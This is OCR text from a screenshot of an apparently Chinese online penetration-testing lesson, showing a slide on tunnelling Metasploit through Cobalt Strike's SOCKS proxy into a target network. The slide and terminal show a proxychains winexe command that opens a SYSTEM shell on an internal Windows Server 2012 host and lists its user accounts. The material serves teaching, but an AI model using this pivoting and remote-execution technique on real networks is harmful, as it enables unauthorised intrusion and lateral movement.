 kali1904 - VMware Workstation
上课中 00:23:53
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali1904
Target1_CentOS 7 64 位
Windows 7 x64
2020-cobaltstrike联动metasploit.pptx - PowerPoint
绘图工具
nyanyanya ziyang
腾讯课堂
开始 插入 设计 切换 动画 幻灯片放映 审阅 视图 帮助 百度网盘 格式 操作说明搜索
从头开始 从当前幻灯片开始 联机演示 自定义幻灯片放映
设置幻灯片放映 隐藏幻灯片 排练计时 录制幻灯片演示
播放旁白
使用计时
显示媒体控件
监视器(M): 自动
使用演示者视图
开始放映幻灯片 设置 监视器
文件(F) 动作(A) 编辑
root@kali: ~
Nmap done: 1 IP
root@kali:~# pr
ProxyChains-3.1
Starting Nmap 7
|S-chain|-<>-39
Nmap scan repor
Host is up (0.0
PORT STATE SE
80/tcp open ht
Nmap done: 1 IP
root@kali:~# wi
Enter password:
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~# pr
ProxyChains-3.1
Enter password:
|S-chain|-<>-39
|S-chain|-<>-39
dir
|S-chain|-<>-39
^C
root@kali:~# ^C
root@kali:~# ^C
root@kali:~#
3
内容部分
4
5
6
7
8
cs与msf联动之socks代理
通过 cs 内置的 socks 代理将本地 msf 带入目标内网执行操作
对目标网段下的 winserver2012 机器尝试远程执行命令
proxychains winexe -U administrator --system --ostype=1 //192.168.24.149 cmd.exe
root@qwertypoiuyt:~# proxychains winexe -U administrator --system --ostype=1 //192.168.24.149 cmd.exe
ProxyChains-3.1 (http://proxychains.sf.net)
Enter password:
|R-chain|-<>-127.0.0.1:9050-<--timeout
|R-chain|-<>-119.23.237.214:5354-<><>-192.168.24.149:445-<><>-OK
|R-chain|-<>-119.23.237.214:5354-<><>-192.168.24.149:445-<><>-OK
|R-chain|-<>-119.23.237.214:5354-<><>-192.168.24.149:445-<><>-OK
Microsoft Windows [ 6.2.9200]
(c) 2012 Microsoft Corporation
C:\Windows\system32>net user
net user
\\
Administrator Guest jun
krbtgt
单击此处添加备注
幻灯片 第 7 张，共 18 张 英语(美国)
备注 批注 88%
中